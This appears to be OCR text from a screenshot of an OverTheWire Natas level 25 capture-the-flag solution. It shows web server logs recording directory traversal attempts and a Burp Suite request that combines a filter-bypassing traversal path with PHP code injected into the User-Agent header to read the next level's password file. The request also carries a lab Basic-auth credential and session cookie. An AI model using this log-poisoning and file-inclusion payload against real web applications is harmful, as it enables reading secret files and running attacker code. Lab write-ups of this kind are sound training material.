 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36 "Directory traversal attempt! fixing request."
[03.02.2022 02::21:54] Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36 "Directory traversal attempt! fixing request."
[03.02.2022 02::25:49] Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36 "Directory traversal attempt! fixing request."
[03.02.2022 02::25:49] Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36 "Illegal file access detected! Aborting!" [03.02.2022
02::26:02] Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36 "Directory traversal attempt! fixing request."
[03.02.2022 02::26:25] Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36 "Directory traversal attempt! fixing request."
[03.02.2022 02::26:54] Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36 "Directory traversal attempt! fixing request."
[03.02.2022 02::26:54] Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36 "Illegal file access detected! Aborting!" [03.02.2022
02::26:58] Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36 "Directory traversal attempt! fixing request."
[03.02.2022 02::29:47] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
"Directory traversal attempt! fixing request." [03.02.2022 02::31:13]
oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T "Directory traversal
attempt! fixing request."
Request to http://natas25.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /?lang=..././logs/natas25_mrkr1g7g1gtvd8h3jcq05j3r97.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php readfile('/etc/natas_webpass/natas26')?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: __utma=
176859643.1329070341.1643077025.1643077025.1643077025.1; __utmz=
176859643.1643077025.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organi
c|utmctr=(not%20provided); PHPSESSID=mrkr1g7g1gtvd8h3jcq05j3r97
11 Connection: close
12
13